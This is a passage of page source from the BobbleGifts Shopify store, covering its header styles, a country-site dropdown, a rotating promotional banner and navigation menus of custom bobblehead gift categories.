  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
